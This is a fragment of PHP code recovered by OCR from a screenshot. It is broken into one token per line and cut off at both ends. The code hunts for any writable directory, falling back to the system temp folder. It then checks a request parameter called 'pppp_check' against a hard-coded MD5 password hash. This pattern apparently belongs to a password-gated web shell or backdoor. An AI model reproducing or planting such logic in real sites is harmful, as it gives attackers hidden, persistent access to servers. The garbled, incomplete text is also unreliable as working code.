
_dir(
$d
) && is_writable(
$d
)) 
return
 (
$d
);

$current_dir
 = opendir(
'.'
);

while
 (
$dir
 = readdir(
$current_dir
)) 
if
 (!preg_match(
'/^\.+$/'
, 
$dir
) && is_dir
(
$dir
) && is_writable(
$dir
)) 
return
 (
$dir
);

	closedir(
$current_dir
);

if
 (is_writable(
'.'
)) 
return
 (
'.'
);

$tmp_dir
 = sys_get_temp_dir();

if
 (is_dir(
$tmp_dir
) && is_writable
(
$tmp_dir
)) 
return
$tmp_dir
;

return
"."
;

}

$content
=
""
$x
=get_val(
"pppp_check"
);

$md5pass
=
"e5e4570182820af0a183ce1520afe43b"
;
